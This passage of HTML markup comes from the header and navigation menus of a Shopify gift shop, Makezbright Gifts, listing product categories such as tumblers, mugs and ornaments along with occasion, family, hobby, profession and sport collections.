                                              <a href="/collections/soldier-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soldier
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-8">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sport
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sport" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sport
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/basketball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/baseball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Baseball
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/golf-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Golf
                                              </a>
                                            </li><li>
                                              <a href="/collections/tennis-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tennis
                                              </a>
                                            </li><li>
                                              <a href="/collections/volleyball-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Volleyball
                                              </a>
                                            </li><li>
                                              <a href="/collections/boxing-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boxing
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/tools/order_tracking_status" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track Order
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/28003598418/account?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/superherogift" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/makezbright_family_gifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@makezbrightgifts" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 75.0%"
            
          ><img src="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500" alt="Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=250 250w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/makezbright-logo_500x2x-ai_3_e8ac3de1-a1d5-4d98-94e7-859e54fa2ab2.png?v=1689498610&amp;width=500 500w" width="110" height="82.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Ornaments 🔥
                                </a></li><li><a href="/collections/wine-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wine Tumbler
                                </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  20oz Tumbler 
                                </a></li><li><a href="/collections/drinking-jar-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Drinking Jar 🔥
                                </a></li><li><a href="/collections/mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mugs 🔥
                                </a></li><li><a href="/collections/t-shirt-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  T-Shirts
                                </a></li><li><a href="/collections/wooden-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wooden Art
                                </a></li><li><a href="/collections/accent-mug-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accent Mug
                                </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Tumbler 
                                </a></li><li><a href="/collections/hoodie-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hoodie
                                </a></li><li><a href="/collections/cap-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cap 
                                </a></li><li><a href="/collections/hat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hat 
                                </a></li><li><a href="/collections/bikini-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bikini
                                </a></li><li><a href="/collections/hawaii-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hawaii 
                                </a></li><li><a href="/collections/tote-bag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tote Bags
                                </a></li><li><a href="/collections/keychain-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keychains
                                </a></li><li><a href="/collections/phone-case-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/blanket-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Blankets
                                </a></li><li><a href="/collections/doormat-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Doormats
                                </a></li><li><a href="/collections/pillow-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pillows
                                </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Acrylic Plaques
                                </a></li><li><a href="/collections/glass-candle-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Glass Candle
                                </a></li><li><a href="/collections/poster-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poster
                                </a></li><li><a href="/collections/canvas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Canvas
                                </a></li><li><a href="/collections/woodsign-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wood Sign
                                </a></li><li><a href="/collections/flag-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flag
                                </a></li><li><a href="/collections/beach-towel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beach Towel
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Occasion </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mother-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/graduation-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Graduation
                                        </a>
                                      </li><li>
                                        <a href="/collections/summer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Summer 
                                        </a>
                                      </li><li>
                                        <a href="/collections/fall-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fall 
                                        </a>
                                      </li><li>
                                        <a href="/collections/haloween-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween 
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/patricks-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Saint Patrick&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/first-communion-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Communion
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s day 
                                        </a>
                                      </li><li>
                                        <a href="/collections/anniversary-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Anniversary
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-first-house-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First house
                                        </a>
                                      </li><li>
                                        <a href="/collections/wedding-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wedding
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthday-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthday
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-frist-baby-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          First Baby
                                        </a>
                                      </li><li>
                                        <a href="/collections/retirement-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Retirement
                                        </a>
                                      </li><li>
                                        <a href="/collections/sympathy-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sympathy 
                                        </a>
                                      </li><li>
                                        <a href="/collections/housewarming-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Housewarming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family </span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/family-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Family
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-and-sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers and sisters ( sibling, cousin..)
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandpa-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandpa
                                        </a>
                                      </li><li>
                                        <a href="/collections/grandma-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Grandma
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother
                                        </a>
                                      </li><li>
                                        <a href="/collections/father-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter
                                        </a>
                                      </li><li>
                                        <a href="/collections/daughter-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Daughter in law
                                        </a>
                                      </li><li>
                                        <a href="/collections/son-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Son
                                        </a>
                                      </li><li>
                                        <a href="/collections/kid-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/mother-in-law-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          In law mother
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Friend</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/friend-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Friends
                                        </a>
                                      </li><li>
                                        <a href="/collections/besties-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Besties
                                        </a>
                                      </li><li>
                                        <a href="/collections/co-worker-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coworkers
                                        </a>
                                      </li><li>
                                        <a href="/collections/sister-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sisters
                                        </a>
                                      </li><li>
                                        <a href="/collections/brother-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brothers
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/couple-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple 
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pet</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/dog-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dog Lover
                                        </a>
                                      </li><li>
                                        <a href="/collections/cat-lover-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cat Lover
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-6">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Hobby</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/reading-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Reading
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/fishing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fishing
                                        </a>
                                      </li><li>
                                        <a href="/collections/travel-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Travel
                                        </a>
                                      </li><li>
                                        <a href="/collections/drawing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Drawing
                                        </a>
                                      </li><li>
                                        <a href="/collections/cooking-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cooking
                                        </a>
                                      </li><li>
                                        <a href="/collections/jogging-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Jogging
                                        </a>
                                      </li><li>
                                        <a href="/collections/beer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beer
                                        </a>
                                      </li><li>
                                        <a href="/collections/gym-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gym
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-7">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Profession</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-7" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/nurse-doctor-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nurse/ Doctor
                                        </a>
                                      </li><li>
                                        <a href="/collections/lawyer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lawyer
                                        </a>
                                      </li><li>
                                        <a href="/collections/engineer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Engineer
                                        </a>
                                      </li><li>
                                        <a href="/collections/teacher-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Teacher
                                        </a>
                                      </li><li>
                                        <a href="/collections/officers-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Officers
                                        </a>
                                      </li><li>
                                        <a href="/collections/fire-fighter-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Fire fighter
                                        </a>
                                      </li><li>
                                        <a href="/collections/police-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Police
                                        </a>
                                      </li><li>
                                        <a href="/collections/soldier-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soldier
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-8">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sport</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/basketball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/baseball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Baseball
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/golf-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Golf
                                        </a>
                                      </li><li>
                                        <a href="/collections/tennis-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Tennis
                                        </a>
                                      </li><li>
                                        <a href="/collections/volleyball-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Volleyball
                                        </a>
                                      </li><li>
                                        <a href="/collections/boxing-best-selling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boxing
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/tools/order_tracking_status" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
